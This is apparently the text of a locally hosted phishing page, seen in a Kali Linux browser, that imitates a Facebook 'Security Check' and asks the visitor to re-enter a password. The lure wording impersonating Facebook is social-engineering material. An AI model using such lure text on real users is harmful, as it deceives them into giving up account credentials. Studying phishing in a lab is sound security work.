 http://127.0.0.1:8080/login.html
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
facebook
Facebook Security Check. Please Verify It's You.
Verify needed to understand it's you
Enter your password for security reason (make sure your caps lock is off)
Forgot your password ? Request new one
Username: aaron
Password: ●●●●●
keep me logged in
Verify
can't log in?
Mobile Find Friends Badges People Pages Apps Games Music Locations
Topics About Create Ad Create Page Devepers Careers Privacy Cookies Terms
CTRL DERECHA